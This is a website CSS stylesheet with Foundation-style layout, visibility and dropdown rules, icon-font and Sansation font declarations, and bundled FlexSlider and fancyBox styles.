.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #0f336c; color: #fefefe; }

.label.secondary { background: #f56632; color: #fefefe; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #0f336c; }

tfoot { background: #f1f1f1; color: #0f336c; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(15, 51, 108, 0.5); box-shadow: 0 0 6px 1px rgba(15, 51, 108, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-Bold.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-Bold.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-Bold.woff") format("woff"), url("/fonts/Sansation-Bold.ttf") format("truetype"), url("/fonts/Sansation-Bold.svg#310b5c3acc7f64c44b571faf4182f54a") format("svg"); /* Legacy iOS */ font-style: normal; font-weight: 700; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-BoldItalic.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-BoldItalic.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-BoldItalic.woff") format("woff"), url("/fonts/Sansation-BoldItalic.ttf") format("truetype"), url("/fonts/Sansation-BoldItalic.svg#dbe44e13b4123dd27a680181eb162d41") format("svg"); /* Legacy iOS */ font-style: italic; font-weight: 700; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-Italic.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-Italic.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-Italic.woff") format("woff"), url("/fonts/Sansation-Italic.ttf") format("truetype"), url("/fonts/Sansation-Italic.svg#6d61cf1097a8fa34345163919d3709a1") format("svg"); /* Legacy iOS */ font-style: italic; font-weight: 400; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-Light.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-Light.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-Light.woff") format("woff"), url("/fonts/Sansation-Light.ttf") format("truetype"), url("/fonts/Sansation-Light.svg#2d2bdc26a2c0e7b1ad09f2a639ab97b0") format("svg"); /* Legacy iOS */ font-style: normal; font-weight: 200; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-LightItalic.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-LightItalic.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-LightItalic.woff") format("woff"), url("/fonts/Sansation-LightItalic.ttf") format("truetype"), url("/fonts/Sansation-LightItalic.svg#632da6ebfd8be7fc39d352d5f20d3630") format("svg"); /* Legacy iOS */ font-style: italic; font-weight: 200; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-Regular.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-Regular.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-Regular.woff") format("woff"), url("/fonts/Sansation-Regular.ttf") format("truetype"), url("/fonts/Sansation-Regular.svg#65f593eb3f40d88ae614b3e6766d21f9") format("svg"); /* Legacy iOS */ font-style: normal; font-weight: 400; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { font-weight: 700; }

h3 { font-weight: 700; }

h4 { font-weight: 700; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

hr { border-top: 1px solid #c3cee1; height: 0.22222rem; }

p > span { color: #6488cb; }

p > span a { font-weight: 700; font-style: italic; }

i { vertical-align: middle; }

.heading { font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 2.11111rem; color: #586b8e; font-size: 1rem; line-height: 1.66667rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 10%; font-style: italic; font-weight: 700; }

ul.custom-list li a { text-transform: uppercase; font-size: 1.11111rem; color: #f56632; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; margin: 0 auto; position: absolute; bottom: -28px; }

@media screen and (min-width: 40em) { .flex-control-nav { bottom: -28px; } }

.flex-control-nav li { margin: 0 1px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 78px; height: 5px; display: block; background: #6488cb; cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 0px; }

@media screen and (min-width: 40em) { .flex-control-paging li a { width: 133px; } }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #f14d23; cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

